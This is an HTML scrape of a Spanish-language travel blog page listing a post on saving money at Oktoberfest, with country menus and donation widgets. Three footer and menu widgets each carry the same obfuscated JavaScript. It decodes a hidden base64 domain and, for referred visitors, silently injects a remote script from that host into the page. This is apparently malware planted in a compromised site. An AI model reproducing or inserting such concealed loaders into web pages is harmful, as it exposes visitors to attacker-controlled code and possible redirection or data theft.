									</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		
		<div class="row">

			<div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry meta_overlaid " role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container" data-load-animation="none">
<article id="post-4602" class="regular masonry-blog-item post-4602 post type-post status-publish format-standard has-post-thumbnail category-alemania category-europa tag-alemania tag-beer tag-cerveza tag-consejos-oktoberfest tag-donde-alojarse-en-el-oktoberfest tag-donde-dormir-en-el-oktoberfest tag-festival-de-cerveza tag-germany tag-munchen tag-munich tag-oktoberfest tag-oktoberfest-2019 tag-tips-oktoberfest">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/tips-oktoberfest-ahorrar-dinero/" aria-label="Tips para ahorrar dinero en el Oktoberfest"><span class="post-featured-img"><img width="500" height="500" src="https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-500x500.jpg" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" fetchpriority="high" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-500x500.jpg 500w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-150x150.jpg 150w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-100x100.jpg 100w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-350x350.jpg 350w, https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2-1000x1000.jpg 1000w" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/tips-oktoberfest-ahorrar-dinero/"> Tips para ahorrar dinero en el Oktoberfest</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                27 septiembre, 2019              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
		</div>
		<!--/posts container-->

		
	</div>
	<!--/post-area-->

	</div>
	
</div>
<!--/row-->

</div>
<!--/container-->
</div>
<!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2025 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"4602","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"a039724c02","mapApiKey":""};
